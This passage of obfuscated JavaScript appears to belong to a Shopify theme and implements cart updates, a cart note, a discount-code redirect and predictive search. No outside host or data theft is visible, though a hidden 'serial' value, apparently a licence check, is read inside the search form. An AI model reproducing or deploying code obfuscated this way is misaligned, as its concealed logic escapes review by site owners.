5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1675)])),_0x30e965){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();const _0x130c85=_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2466)]);_0x130c85&&_0x130c85[_0x5045c0(2642)]();let _0x17a5f2=!1;if(_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1153)])){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();let _0x38bef3=[],_0xd3d718=[];_0x30e965[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(1153)])[_0x5045c0(1753)](_0x2959a6=>{const _0x322f41=_0x5045c0;_0x2959a6[_0x322f41(1224)+_0x322f41(1125)]()&&(_0x30e965[_0x322f41(1629)+_0x322f41(2056)](_0x322f41(2292)+_0x322f41(2141)+_0x2959a6[_0x322f41(2509)][_0x322f41(1831)])?_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(1064)])&&_0xd3d718[_0x322f41(2364)](_0x2959a6):_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(887)])&&_0x38bef3[_0x322f41(2364)](_0x2959a6))}),_0x52c86c[_0x5045c0(915)](_0xd3d718[_0x5045c0(2442)],0)?(_0x17a5f2=!0,_0xd3d718[-8456+1*-4822+13278][_0x5045c0(655)+_0x5045c0(791)]()):_0x52c86c[_0x5045c0(915)](_0x38bef3[_0x5045c0(2442)],-2771+-4254*1+7025)&&(_0x17a5f2=!0,_0x38bef3[0][_0x5045c0(465)]())}this[_0x5045c0(889)+_0x5045c0(2807)]&&!_0x17a5f2&&this[_0x5045c0(889)+_0x5045c0(2807)][_0x5045c0(1425)]()}_0x52c86c[_0x5045c0(1734)](publish,PUB_SUB_EVENTS[_0x5045c0(949)],{source:_0x52c86c[_0x5045c0(1011)],cartData:_0x53b594})}catch{this[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(2487)])[_0x5045c0(1753)](_0x36b55d=>_0x36b55d[_0x5045c0(683)][_0x5045c0(2417)](_0x5045c0(2222)));const _0x516948=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516948[_0x5045c0(1028)+"t"]=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]}finally{this[_0x5045c0(1712)+_0x5045c0(1220)](_0x12af76),this[_0x5045c0(1650)+_0x5045c0(885)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]();const _0x30424f=new CustomEvent(_0x52c86c[_0x5045c0(1909)],{detail:{handle:_0x52c86c[_0x5045c0(1462)]}});document[_0x5045c0(751)+_0x5045c0(969)](_0x30424f)}}[_0xc51d9(2259)+_0xc51d9(1263)](_0x38a0c1,_0x5b6326){const _0x195ab3=_0xc51d9,_0xc75e09={KvZEi:_0x195ab3(1620)+"n",fEErx:_0x195ab3(2292)+_0x195ab3(1617)+"xt",MkWLm:_0x195ab3(1693)+_0x195ab3(1429)+"t",zhwmb:_0x195ab3(1240)+_0x195ab3(663)+_0x195ab3(1187),KYZyP:function(_0x18e538,_0x447e3a,_0x53da32){return _0x18e538(_0x447e3a,_0x53da32)}},_0x4af7cf=document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(979)+_0x195ab3(2115)+_0x38a0c1)||document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(1240)+_0x195ab3(2589)+_0x195ab3(2697)+_0x38a0c1);_0x4af7cf&&(_0x4af7cf[_0x195ab3(1629)+_0x195ab3(2056)](_0xc75e09[_0x195ab3(2322)])[_0x195ab3(1014)]=_0x5b6326),this[_0x195ab3(794)+_0x195ab3(2763)+"t"][_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!0);const _0x1a3f20=document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(900)])||document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(2269)]);_0x1a3f20[_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!1),_0xc75e09[_0x195ab3(2821)](setTimeout,()=>{const _0x4ac1f0=_0x195ab3;_0x1a3f20[_0x4ac1f0(1183)+"te"](_0xc75e09[_0x4ac1f0(2799)],!0)},-1*601+-427+2028)}[_0xc51d9(2438)+_0xc51d9(477)](_0x38e278,_0x302522){const _0x4c6bec=_0xc51d9,_0x597d0f={lHTSP:_0x4c6bec(1111)};return new DOMParser()[_0x4c6bec(934)+_0x4c6bec(1651)](_0x38e278,_0x597d0f[_0x4c6bec(1239)])[_0x4c6bec(1629)+_0x4c6bec(2056)](_0x302522)[_0x4c6bec(1014)]}[_0xc51d9(2e3)+_0xc51d9(1867)](_0x463f46){const _0x150ba5=_0xc51d9,_0x1ccf5d={hhDpM:_0x150ba5(790)+_0x150ba5(439),mihKD:_0x150ba5(1240)+_0x150ba5(1413),Drmae:_0x150ba5(1275)+_0x150ba5(1267)+"d",ehKZf:_0x150ba5(1620)+"n"};(document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(1205)])||document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(2161)]))[_0x150ba5(683)][_0x150ba5(2417)](_0x1ccf5d[_0x150ba5(1250)]);const _0x182fca=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(855)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561))),_0x3b4c23=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(1744)+_0x150ba5(1524)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561)));[..._0x182fca,..._0x3b4c23][_0x150ba5(1753)](_0x8a80b2=>_0x8a80b2[_0x150ba5(683)][_0x150ba5(2099)](_0x150ba5(2222))),document[_0x150ba5(2325)+_0x150ba5(969)][_0x150ba5(487)](),this[_0x150ba5(794)+_0x150ba5(2763)+"t"][_0x150ba5(1183)+"te"](_0x1ccf5d[_0x150ba5(760)],!1)}[_0xc51d9(1712)+_0xc51d9(1220)](_0x6646a8){const _0x1b0b7f=_0xc51d9,_0x24b668={AyvUT:_0x1b0b7f(790)+_0x1b0b7f(439),ESQxN:_0x1b0b7f(1240)+_0x1b0b7f(1413),rpbTR:_0x1b0b7f(1275)+_0x1b0b7f(1267)+"d"};(document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(2810)])||document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(742)]))[_0x1b0b7f(683)][_0x1b0b7f(2099)](_0x24b668[_0x1b0b7f(2208)]);const _0x43f150=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(855)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561))),_0x372ffb=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(1744)+_0x1b0b7f(1524)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561)));_0x43f150[_0x1b0b7f(1753)](_0x3e124a=>_0x3e124a[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222))),_0x372ffb[_0x1b0b7f(1753)](_0x2fde0b=>_0x2fde0b[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222)))}[_0xc51d9(2713)](){const _0x496724=_0xc51d9,_0x22a94b={VObcd:_0x496724(2092),doXyb:_0x496724(2795)+"r",yjYqT:_0x496724(790)+_0x496724(959),tDeZY:function(_0x3ed7e0,_0x273fcb,_0x289df0){return _0x3ed7e0(_0x273fcb,_0x289df0)},citSj:_0x496724(1572)+_0x496724(2002),BGkQg:_0x496724(1604),Fsyum:_0x496724(2263)+_0x496724(786),kyXLa:_0x496724(2130)+"s",ZNBFu:_0x496724(1240)+_0x496724(820)+"s",iKtvo:function(_0x3ee68f,_0x9cd511,_0x88ce1d){return _0x3ee68f(_0x9cd511,_0x88ce1d)},tlIDS:function(_0x200163){return _0x200163()}},_0x331f43=document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1947)])||document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1174)]);_0x331f43&&(_0x331f43[_0x496724(1028)+"t"]="");const _0x233627=JSON[_0x496724(523)]({sections:this[_0x496724(2438)+_0x496724(2601)]()[_0x496724(2608)](_0x1c153a=>_0x1c153a[_0x496724(2338)]),sections_url:window[_0x496724(1210)][_0x496724(2433)]});_0x22a94b[_0x496724(729)](fetch,""+routes[_0x496724(1818)+_0x496724(2312)],{..._0x22a94b[_0x496724(2191)](fetchConfig),body:_0x233627})[_0x496724(2739)](_0x28a4a3=>_0x28a4a3[_0x496724(1842)]())[_0x496724(2739)](_0x320451=>{const _0x24dfc0=_0x496724,_0x5c7aea=JSON[_0x24dfc0(2747)](_0x320451);this[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]);const _0x77793=document[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(593)]),_0x46eecf=document[_0x24dfc0(425)+_0x24dfc0(1859)](_0x22a94b[_0x24dfc0(1686)]);_0x46eecf&&_0x46eecf[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),_0x77793&&_0x77793[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),this[_0x24dfc0(2438)+_0x24dfc0(2601)]()[_0x24dfc0(1753)](_0x458c58=>{const _0x2ebee0=_0x24dfc0,_0x3a4437=document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id)[_0x2ebee0(1629)+_0x2ebee0(2056)](_0x458c58[_0x2ebee0(2372)])||document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id);_0x3a4437[_0x2ebee0(1014)]=this[_0x2ebee0(2438)+_0x2ebee0(477)](_0x5c7aea[_0x2ebee0(1561)][_0x458c58[_0x2ebee0(2338)]],_0x458c58[_0x2ebee0(2372)])}),_0x77793&&_0x22a94b[_0x24dfc0(1005)](trapFocus,_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(901)]),_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)]("a")),_0x22a94b[_0x24dfc0(1005)](publish,PUB_SUB_EVENTS[_0x24dfc0(949)],{source:_0x22a94b[_0x24dfc0(1002)]})})[_0x496724(1450)](()=>{const _0x16148d=_0x496724;this[_0x16148d(1629)+_0x16148d(2280)](_0x22a94b[_0x16148d(2396)])[_0x16148d(1753)](_0x309407=>_0x309407[_0x16148d(683)][_0x16148d(2417)](_0x16148d(2222)));const _0x5c8c31=document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1947)])||document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1174)]);_0x5c8c31[_0x16148d(1028)+"t"]=window[_0x16148d(986)+"s"][_0x16148d(1192)]})}}customElements[_0xc51d9(2071)](_0xc51d9(1604),CartItems);var search=_0xc51d9(1986);!customElements[_0xc51d9(2481)](_0xc51d9(2016))&&customElements[_0xc51d9(2071)](_0xc51d9(2016),class extends HTMLElement{constructor(){const _0x44b8dd=_0xc51d9,_0x57630e={RRIzh:function(_0x5ad5ea,_0x5e9e6f,_0x5a2d9e){return _0x5ad5ea(_0x5e9e6f,_0x5a2d9e)},EZgxw:function(_0x22625a){return _0x22625a()},zoLIc:_0x44b8dd(2750)};super(),this[_0x44b8dd(1119)+_0x44b8dd(1451)](_0x57630e[_0x44b8dd(918)],_0x57630e[_0x44b8dd(1406)](debounce,_0x2b4bdb=>{const _0x754380=_0x44b8dd,_0x5a8d3f=JSON[_0x754380(523)]({note:_0x2b4bdb[_0x754380(2525)][_0x754380(2347)]});_0x57630e[_0x754380(1406)](fetch,""+routes[_0x754380(1647)+_0x754380(858)],{..._0x57630e[_0x754380(1281)](fetchConfig),body:_0x5a8d3f})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x50ddff){const _0x4cc9b1=_0xc51d9,_0x232549={OMBlA:_0x4cc9b1(2206)+_0x4cc9b1(2444)+_0x4cc9b1(1311),tAuDO:_0x4cc9b1(2754)+_0x4cc9b1(659)+_0x4cc9b1(1784),oUUyq:function(_0x3ddcee,_0x5bed8f){return _0x3ddcee===_0x5bed8f},IvlJV:function(_0xe2fe3a,_0x16051d){return _0xe2fe3a===_0x16051d},OpWpj:_0x4cc9b1(1208),oIAwM:_0x4cc9b1(2814),JgMcM:_0x4cc9b1(551)+_0x4cc9b1(1764),zRDhe:function(_0x134cf6,_0x100115){return _0x134cf6+_0x100115}};_0x50ddff[_0x4cc9b1(1182)+_0x4cc9b1(957)]();const _0x1f5816=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(958)]),_0x3ba4f4=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(1407)]),_0xaf7301=_0x1f5816[_0x4cc9b1(2347)];if(_0x232549[_0x4cc9b1(1177)](_0xaf7301,void 0)||_0x232549[_0x4cc9b1(2426)](_0xaf7301[_0x4cc9b1(2442)],-329*4+-1*-5413+-4097)){_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(1929)];return}_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(2148)];const _0x476b37=_0x232549[_0x4cc9b1(2385)],_0x33da28=_0x232549[_0x4cc9b1(2164)](_0x476b37,_0xaf7301);window[_0x4cc9b1(1210)][_0x4cc9b1(2789)]=_0x33da28}function handleDiscountFormChange(_0x35bd81){const _0xd43c9d=_0xc51d9,_0x22e5db={Gqkfs:_0xd43c9d(2814),msOcN:_0xd43c9d(2754)+_0xd43c9d(659)+_0xd43c9d(1784)};document[_0xd43c9d(1629)+_0xd43c9d(2280)](_0x22e5db[_0xd43c9d(1804)])[_0xd43c9d(1753)](_0x378226=>{const _0x34a465=_0xd43c9d;_0x378226[_0x34a465(1152)][_0x34a465(2293)]=_0x22e5db[_0x34a465(1466)]})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x56494f=_0xc51d9,_0x29fcca={kCvQc:_0x56494f(1370),LSrET:_0x56494f(2267)+_0x56494f(1934),OwcJe:function(_0x3f9bd8,_0x3666ac){return _0x3f9bd8===_0x3666ac},nIZlh:_0x56494f(1003),MJCGA:_0x56494f(2804)+_0x56494f(2104),yHBWI:_0x56494f(2309),Hvjwe:_0x56494f(2844),KnGGZ:_0x56494f(1679),VvcXe:function(_0x502ddc,_0x1613d0,_0x11a624){return _0x502ddc(_0x1613d0,_0x11a624)},uFiRH:_0x56494f(770)+_0x56494f(1072)},_0x2cc39f=_0x29fcca[_0x56494f(755)][_0x56494f(2147)]("|");let _0x4509f5=-6929+-6929*-1;for(;;){switch(_0x2cc39f[_0x4509f5++]){case"0":this[_0x56494f(1024)+"n"]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1723)]);continue;case"1":_0x29fcca[_0x56494f(2404)](this[_0x56494f(2509)][_0x56494f(2021)],_0x29fcca[_0x56494f(2478)])&&(serial=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(2391)])[_0x56494f(2509)][_0x29fcca[_0x56494f(2704)][_0x56494f(2461)]("n","m")]);continue;case"2":this[_0x56494f(1679)]&&(this[_0x56494f(1679)][_0x56494f(2797)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(2447)],this[_0x56494f(1614)+"t"][_0x56494f(1765)](this)),this[_0x56494f(1679)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(862)],_0x29fcca[_0x56494f(1872)](debounce,_0x1c3683=>{this[_0x56494f(1892)](_0x1c3683)},5654*1+-2481*-1+-7835)[_0x56494f(1765)](this)));continue;case"3":super();continue;case"4":this[_0x56494f(1679)]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1894)]);continue}break}}[_0xc51d9(2054)+_0xc51d9(825)](){const _0x65fa45=_0xc51d9,_0x147b7f={dGhIQ:_0x65fa45(2222),LoeCI:function(_0x1cd421,_0x2a36ed){return _0x1cd421>_0x2a36ed},TsHXl:function(_0x2b3278,_0x51cb56){return _0x2b3278===_0x51cb56}},_0x29f714=this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(482)](_0x147b7f[_0x65fa45(1922)]);_0x147b7f[_0x65fa45(1471)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*5167+5584+-10751)&&_0x29f714?this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2099)](_0x147b7f[_0x65fa45(1922)]):_0x147b7f[_0x65fa45(1942)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*-841+6640*-1+7481*1)&&!_0x29f714&&this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2417)](_0x147b7f[_0x65fa45(1922)])}[_0xc51d9(1892)](){const _0x570429=_0xc51d9;this[_0x570429(2054)+_0x570429(825)]()}[_0xc51d9(1418)+_0xc51d9(553)](){const _0xc30e1c=_0xc51d9,_0x51531b={SUgQn:_0xc30e1c(2586)+_0xc30e1c(2226)+_0xc30e1c(2435)};return!document[_0xc30e1c(1629)+_0xc30e1c(2056)](_0x51531b[_0xc30e1c(1813)])}[_0xc51d9(1614)+"t"](_0x3aa3ca){const _0x7c31d1=_0xc51d9;_0x3aa3ca[_0x7c31d1(1182)+_0x7c31d1(957)](),this[_0x7c31d1(1418)+_0x7c31d1(553)]()&&(this[_0x7c31d1(1679)][_0x7c31d1(2347)]="",this[_0x7c31d1(1679)][_0x7c31d1(503)](),this[_0x7c31d1(2054)+_0x7c31d1(825)]())}}function _0x34b2(_0xca3602,_0x1e37fe){const _0x4e7c8f=_0x336d();return _0x34b2=function(_0x534aaf,_0x45f87b){return _0x534aaf=_0x534aaf-(91+1151*-5+6068),_0x4e7c8f[_0x534aaf]},_0x34b2(_0xca3602,_0x1e37fe)}customElements[_0xc51d9(2071)](_0xc51d9(1777)+"m",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x8c2382=_0xc51d9,_0x397c40={bNuRN:_0x8c2382(2004)+_0x8c2382(1503),OUBJj:_0x8c2382(816)+_0x8c2382(946),GhrFk:_0x8c2382(1163)+_0x8c2382(1487)+_0x8c2382(989)},_0x9d65fe=_0x397c40[_0x8c2382(1552)][_0x8c2382(2147)]("|");let _0x511e71=-9033+9033*1;for(;;){switch(_0x9d65fe[_0x511e71++]){case"0":this[_0x8c2382(1924)]=!1;continue;case"1":super();continue;case"2":this[_0x8c2382(1439)+_0x8c2382(1745)+_0x8c2382(2777)]=document[_0x8c2382(1629)+_0x8c2382(2280)](_0x397c40[_0x8c2382(2436)]);continue;case"3":this[_0x8c2382(1230)+_0x8c2382(2166)]();continue;case"4":this[_0x8c2382(641)+_0x8c2382(700)]=new AbortController;continue;case"5":this[_0x8c2382(816)+_0x8c2382(1401)+_0x8c2382(1666)]=this[_0x8c2382(1629)+_0x8c2382(2056)](_0x397c40[_0x8c2382(1004)]);continue;case"6":this[_0x8c2382(559)+_0x8c2382(1666)]={};continue;case"7":this[_0x8c2382(1672)]="";continue}break}}[_0xc51d9(1230)+_0xc51d9(2166)](){const _0x508f09=_0xc51d9,_0x702fea={Vmzuz:_0x508f09(1495),RhSht:_0x508f09(585),CJbmf:_0x508f09(2501),DQcdj:_0x508f09(503),KkaxP:_0x508f09(489),LjGbe:_0x508f09(805)},_0x11d99e=_0x702fea[_0x508f09(2835)][_0x508f09(2147)]("|");let _0x1de3af=3658+-2*4942+6226;for(;;){switch(_0x11d99e[_0x1de3af++]){case"0":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1435)],this[_0x508f09(1231)][_0x508f09(1765)](this));continue;case"1":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1657)],this[_0x508f09(2159)][_0x508f09(1765)](this));continue;case"2":this[_0x508f09(1679)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(440)],this[_0x508f09(2042)][_0x508f09(1765)](this));continue;case"3":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(527)],this[_0x508f09(1824)][_0x508f09(1765)](this));continue;case"4":this[_0x508f09(1679)][_0x508f09(2797)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1051)],this[_0x508f09(1102)+"it"][_0x508f09(1765)](this));continue}break}}[_0xc51d9(2859)](){const _0x378ab4=_0xc51d9;return this[_0x378ab4(1679)][_0x378ab4(2347)][_0x378ab4(1501)]()}[_0xc51d9(1892)](){const _0x28096c=_0xc51d9,_0x31caeb={aeNOl:_0x28096c(1352)+_0x28096c(442)+_0x28096c(1975)+_0x28096c(1312)+"r"};super[_0x28096c(1892)]();const _0x1776c1=this[_0x28096c(2859)]();if((!this[_0x28096c(1672)]||!_0x1776c1[_0x28096c(2765)](this[_0x28096c(1672)]))&&this[_0x28096c(1629)+_0x28096c(2056)](_0x31caeb[_0x28096c(2630)])?.[_0x28096c(2099)](),this[_0x28096c(627)+_0x28096c(652)](this[_0x28096c(1672)],_0x1776c1),this[_0x28096c(1672)]=_0x1776c1,!this[_0x28096c(1672)][_0x28096c(2442)]){this[_0x28096c(2197)](!0);return}this[_0x28096c(1030)+_0x28096c(1383)](this[_0x28096c(1672)])}[_0xc51d9(1102)+"it"](_0x42eeb4){const _0x5e8239=_0xc51d9,_0x5f1c60={gNIQT:_0x5e8239(2586)+_0x5e8239(2226)+_0x5e8239(2435)};(!this[_0x5e8239(2859)]()[_0x5e8239(2442)]||this[_0x5e8239(1629)+_0x5e8239(2056)](_0x5f1c60[_0x5e8239(1382)]))&&_0x42eeb4[_0x5e8239(1182)+_0x5e8239(957)]()}[_0xc51d9(1614)+"t"](_0x37b2cd){const _0x26b1df=_0xc51d9;super[_0x26b1df(1614)+"t"](_0x37b2cd),super[_0x26b1df(1418)+_0x26b1df(553)]()&&(this[_0x26b1df(1672)]="",this[_0x26b1df(641)+_0x26b1df(700)][_0x26b1df(1941)](),this[_0x26b1df(641)+_0x26b1df(700)]=new AbortController,this[_0x26b1df(767)+"ts"](!0))}[_0xc51d9(2042)](){const _0x5233ec=_0xc51d9,_0x1bcd33={PemgW:function(_0x5d97e7,_0x24f005){return _0x5d97e7!==_0x24f005},cArUD:function(_0x2dc892,_0x138ba3){return _0x2dc892===_0x138ba3},cJXnF:_0x5233ec(623),zwkIs:_0x5233ec(1156)},_0x5630fd=this[_0x5233ec(2859)]();_0x5630fd[_0x5233ec(2442)]&&(_0x1bcd33[_0x5233ec(1658)](this[_0x5233ec(1672)],_0x5630fd)?this[_0x5233ec(1892)]():_0x1bcd33[_0x5233ec(1779)](this[_0x5233ec(2181)+"te"](_0x1bcd33[_0x5233ec(1882)]),_0x1bcd33[_0x5233ec(1258)])?this[_0x5233ec(2758)]():this[_0x5233ec(1030)+_0x5233ec(1383)](this[_0x5233ec(1672)]))}[_0xc51d9(1824)](){const _0x4f9b25=_0xc51d9;({IYtxT:function(_0x3c2ae8,_0x5e16bd){return _0x3c2ae8(_0x5e16bd)}})[_0x4f9b25(916)](setTimeout,()=>{const _0x30da30=_0x4f9b25;this[_0x30da30(482)](document[_0x30da30(2325)+_0x30da30(969)])||this[_0x30da30(2197)]()})}[_0xc51d9(1231)](_0x4d6e2a){const _0x58892d=_0xc51d9,_0x59c999={sZTYd:_0x58892d(2241),ZRpgS:_0x58892d(2664),hOfEe:_0x58892d(925),ZhQfA:_0x58892d(2401)};switch(this[_0x58892d(2859)]()[_0x58892d(2442)]||this[_0x58892d(2197)](!0),_0x4d6e2a[_0x58892d(1182)+_0x58892d(957)](),_0x4d6e2a[_0x58892d(1368)]){case _0x59c999[_0x58892d(693)]:this[_0x58892d(747)+"on"]("up");break;case _0x59c999[_0x58892d(418)]:this[_0x58892d(747)+"on"](_0x59c999[_0x58892d(2670)]);break;case _0x59c999[_0x58892d(2162)]:this[_0x58892d(438)+"on"]();break}}[_0xc51d9(2159)](_0x1375ae){const _0x16c915=_0xc51d9,_0x315f5f={ehNUf:function(_0x37827c,_0xdeb342){return _0x37827c===_0xdeb342},CHOsZ:_0x16c915(2241),RKnYG:function(_0x2a5737,_0x522b22){return _0x2a5737===_0x522b22},uZMEx:_0x16c915(2664)};(_0x315f5f[_0x16c915(2625)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2094)])||_0x315f5f[_0x16c915(452)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2179)]))&&_0x1375ae[_0x16c915(1182)+_0x16c915(957)]()}[_0xc51d9(627)+_0xc51d9(652)](_0x36a849,_0xc953d9){const _0x449eb2=_0xc51d9,_0x380347={MLSbI:_0x449eb2(1163)+_0x449eb2(1487)+_0x449eb2(2239)+_0x449eb2(1485),qRNOg:function(_0x576fc0,_0x1519c9){return _0x576fc0>_0x1519c9}},_0x17b609=this[_0x449eb2(1629)+_0x449eb2(2056)](_0x380347[_0x449eb2(2762)]),_0x133a6f=_0x17b609?.[_0x449eb2(2564)];if(_0x133a6f){if(_0x380347[_0x449eb2(615)](_0x133a6f[_0x449eb2(2412)](new RegExp(_0x36a849,"g"))[_0x449eb2(2442)],1))return;const _0x40c370=_0x133a6f[_0x449eb2(2461)](_0x36a849,_0xc953d9);_0x17b609[_0x449eb2(2564)]=_0x40c370}}[_0xc51d9(747)+"on"](_0x32f02f){const _0x413fa8=_0xc51d9,_0x5d6345={JJPQC:_0x413fa8(2758),QlAHM:function(_0x13d724,_0x47bffb){return _0x13d724===_0x47bffb},DIMYQ:_0x413fa8(2586)+_0x413fa8(2226)+'"]',UTpJT:_0x413fa8(2390)+_0x413fa8(2122)+_0x413fa8(1232)+_0x413fa8(2577),huVda:function(_0x5b0161,_0x4a62db){return _0x5b0161&&_0x4a62db},VfRPu:function(_0x165145,_0x438f40){return _0x165145<=_0x438f40},vtYPD:function(_0x436f03,_0x14605d){return _0x436f03&&_0x14605d},HbfQF:function(_0x3a3b0b,_0x236026){return _0x3a3b0b===_0x236026},kGDAc:function(_0x438e88,_0x5a9793){return _0x438e88-_0x5a9793},XnzBd:function(_0x2a6813,_0x5d381d){return _0x2a6813+_0x5d381d},yxTAt:function(_0x346983,_0x53f49e){return _0x346983===_0x53f49e},bxpqv:function(_0x24e135,_0x28ad27){return _0x24e135===_0x28ad27},myGKx:_0x413fa8(674)+_0x413fa8(1612),LCvau:_0x413fa8(2266)+_0x413fa8(1007)+"t"};if(!this[_0x413fa8(2181)+"te"](_0x5d6345[_0x413fa8(768)]))return;const _0x13bb75=_0x5d6345[_0x413fa8(1165)](_0x32f02f,"up"),_0x171d19=this[_0x413fa8(1629)+_0x413fa8(2056)](_0x5d6345[_0x413fa8(2715)]),_0x4fede6=Array[_0x413fa8(904)](this[_0x413fa8(1629)+_0x413fa8(2280)](_0x5d6345[_0x413fa8(412)]))[_0x413fa8(1132)](_0x3e781b=>_0x3e781b[_0x413fa8(603)+"nt"]!==null);let _0x55ff93=-4949+7*707;if(_0x5d6345[_0x413fa8(1676)](_0x13bb75,!_0x171d19))return;let _0x1d3bd4=-(-9777*-1+4*-2216+-912),_0x1cbb62=3015*-1+1*-7121+10136;for(;_0x5d6345[_0x413fa8(1165)](_0x1d3bd4,-1)&&_0x5d6345[_0x413fa8(977)](_0x1cbb62,_0x4fede6[_0x413fa8(2442)]);)_0x5d6345[_0x413fa8(1165)](_0x4fede6[_0x1cbb62],_0x171d19)&&(_0x1d3bd4=_0x1cbb62),_0x1cbb62++;if(this[_0x413fa8(2137)+_0x413fa8(969)][_0x413fa8(1028)+"t"]="",_0x5d6345[_0x413fa8(2116)](!_0x13bb75,_0x171d19)?_0x55ff93=_0x5d6345[_0x413fa8(1988)](_0x1d3bd4,_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],-1392*-4+4179+-9746))?2365+1*-8018+-5653*-1:_0x5d6345[_0x413fa8(1277)](_0x1d3bd4,5*1213+-5130+-934*1):_0x13bb75&&(_0x55ff93=_0x5d6345[_0x413fa8(1740)](_0x1d3bd4,0)?_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],1*1735+2145*2+-6024):_0x5d6345[_0x413fa8(2463)](_0x1d3bd4,1)),_0x5d6345[_0x413fa8(2237)](_0x55ff93,_0x1d3bd4))return;const _0x5405bd=_0x4fede6[_0x55ff93];_0x5405bd[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!0),_0x171d19&&_0x171d19[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!1),this[_0x413fa8(1679)][_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(1219)],_0x5405bd.id)}[_0xc51d9(438)+"on"](){const 